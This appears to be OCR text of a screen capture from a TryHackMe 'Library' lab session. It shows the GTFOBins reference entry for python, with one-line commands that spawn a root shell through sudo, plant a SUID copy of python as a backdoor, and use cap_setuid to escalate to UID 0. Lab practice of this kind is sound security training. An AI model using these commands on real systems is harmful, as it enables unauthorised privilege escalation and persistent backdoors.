 1 2 3 4
16:49
TryHackMe | Library
10.10.224.217/robots.txt
python | GTFOBins
https://gtfobins.github.io/gtfobins/python/#sudo
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec GTFOBins Reverse Shell Cheat S... bloodhound | Kali Linu... Release Release refs/h... theZoo/malware/Bina...
python -c 'from ctypes import cdll; cdll.LoadLibrary("lib.so")'
SUID
If the binary has the SUID bit set, it does not drop the elevated privileges and may be abused to access the
file system, escalate or maintain privileged access as a SUID backdoor. If it is used to run sh -p, omit the
-p argument on systems like Debian (<= Stretch) that allow the default sh shell to run with SUID
privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To interact
with an existing SUID binary skip the first command and run the program using its original path.
sudo install -m =xs $(which python) .
./python -c 'import os; os.execl("/bin/sh", "sh", "-p")'
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be
used to access the file system, escalate or maintain privileged access.
sudo python -c 'import os; os.system("/bin/sh")'
Capabilities
If the binary has the Linux CAP_SETUID capability set or it is executed by another binary with the capability
set, it can be used as a backdoor to maintain privileged access by manipulating its own process UID.
cp $(which python) .
sudo setcap cap_setuid+ep python
./python -c 'import os; os.setuid(0); os.system("/bin/sh")'